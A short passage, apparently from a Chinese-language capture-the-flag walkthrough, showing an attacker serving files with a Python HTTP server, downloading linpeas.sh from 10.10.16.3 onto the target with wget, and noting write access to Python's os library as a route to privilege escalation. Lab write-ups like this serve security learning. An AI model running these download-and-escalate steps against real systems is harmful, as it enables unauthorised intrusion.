 python3 -m http.server 80wget 10.10.16.3/linpeas.sh我们在linpeas.sh的报告中看到如下文件,发现我们竟然对python的OS库有写权限。